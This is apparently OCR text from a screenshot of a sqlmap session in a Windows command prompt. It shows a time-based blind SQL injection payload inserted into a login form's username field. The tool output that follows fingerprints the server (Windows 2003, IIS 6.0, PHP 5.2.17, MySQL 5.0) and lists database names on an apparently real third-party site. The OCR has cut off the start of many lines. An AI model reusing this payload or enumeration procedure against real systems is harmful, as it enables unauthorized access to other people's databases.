 管理员: C:\Windows\system32\cmd.exe
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: username=admin') AND SLEEP(5) AND ('afwa'='afwa&password=123456&
ssword=123456&email=4545644@qq.com&__hash__=563e40fffca54ef4dd9ac35d6c2af1b5
60a5eeac616e09430aee305e702d9
--
20:34:48] [INFO] the back-end DBMS is MySQL
eb server operating system: Windows 2003
eb application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
ack-end DBMS: MySQL 5.0
20:34:48] [INFO] fetching database names
20:34:48] [INFO] the SQL query used returns 2 entries
20:34:48] [INFO] resumed: information_schema
20:34:48] [INFO] resumed: temp
vailable databases [2]:
*] information_schema
*] temp
20:34:48] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap
put\a.t2.weixinbiz.cn'
*] shutting down at 20:34:48